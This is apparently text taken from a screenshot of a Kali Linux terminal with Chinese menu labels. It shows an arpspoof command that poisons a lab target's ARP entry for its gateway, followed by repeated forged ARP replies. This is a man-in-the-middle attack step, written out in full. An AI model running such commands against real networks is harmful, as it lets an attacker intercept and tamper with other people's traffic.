 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.30.133 192.168.30.2
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70
0:c:29:91:18:70 0:c:29:b3:36:63 0806 42: arp reply 192.168.30.2 is-at 0:c:29:91:18:70